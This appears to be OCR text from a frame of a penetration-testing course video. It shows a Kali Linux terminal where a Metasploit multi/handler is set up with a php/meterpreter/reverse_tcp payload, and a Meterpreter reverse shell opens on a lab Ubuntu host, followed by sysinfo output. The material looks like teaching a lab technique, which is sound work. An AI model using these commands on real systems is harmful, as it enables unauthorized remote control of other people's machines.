 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Kali Linux [Running]
Applications Places Tue Nov 5, 6:44 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
pentesteracademy@ubuntu: ~ root@kali: ~
msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.13
LHOST => 192.168.1.13
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.13:4444
[*] Starting the payload handler...
[*] Sending stage (39195 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.13:4444 -> 192.168.1.10:34497) at 2013-11-05 06:44:11 -0500
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Meterpreter : php/php
meterpreter >
meterpreter >
Iceweasel root@kali: ~